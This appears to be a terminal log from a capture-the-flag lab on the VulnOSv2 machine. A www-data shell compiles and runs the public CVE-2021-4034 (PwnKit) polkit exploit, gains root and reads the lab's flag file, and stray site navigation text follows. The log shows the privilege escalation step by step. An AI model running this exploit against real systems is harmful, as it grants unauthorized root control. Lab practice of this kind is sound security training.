 www-data@VulnOSv2:/tmp/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@VulnOSv2:/tmp/CVE-2021-4034-main$ ls -al
total 64
drwxr-xr-x 4 www-data www-data 4096 May 28 15:35 .
drwxrwxrwx 3 root     root     4096 May 28 15:35 ..
-rw-r--r-- 1 www-data www-data  114 Jan 30  2022 .gitignore
drwxr-xr-x 2 www-data www-data 4096 May 28 15:35 GCONV_PATH=.
-rw-r--r-- 1 www-data www-data 1071 Jan 30  2022 LICENSE
-rw-r--r-- 1 www-data www-data  469 Jan 30  2022 Makefile
-rw-r--r-- 1 www-data www-data 3419 Jan 30  2022 README.md
-rwxr-xr-x 1 www-data www-data 7346 May 28 15:35 cve-2021-4034
-rw-r--r-- 1 www-data www-data  292 Jan 30  2022 cve-2021-4034.c
-rwxr-xr-x 1 www-data www-data  305 Jan 30  2022 cve-2021-4034.sh
drwxr-xr-x 2 www-data www-data 4096 Jan 30  2022 dry-run
-rw-r--r-- 1 www-data www-data   33 May 28 15:35 gconv-modules
-rw-r--r-- 1 www-data www-data  339 Jan 30  2022 pwnkit.c
-rwxr-xr-x 1 www-data www-data 7037 May 28 15:35 pwnkit.so
www-data@VulnOSv2:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# python ^H^H^H^[[3~^H^H
python: can't open f': [Errno 2] No such file or directory
# /bin/bash
root@VulnOSv2:/tmp/CVE-2021-4034-main# cd ~
root@VulnOSv2:/root# ls -al
total 36
drwx------  3 root root 4096 May  4  2016 .
drwxr-xr-x 21 root root 4096 Apr  3  2016 ..
-rw-------  1 root root    9 May  4  2016 .bash_history
-rw-r--r--  1 root root 3106 Feb 20  2014 .bashrc
drwx------  2 root root 4096 May  2  2016 .cache
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root    3 May  2  2016 .psql_history
-rw-------  1 root root  735 May  4  2016 .viminfo
-rw-r--r--  1 root root  165 May  4  2016 flag.txt
root@VulnOSv2:/root# cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?
BLAC
Home About JABS Docu
Home » Documentation
Documentation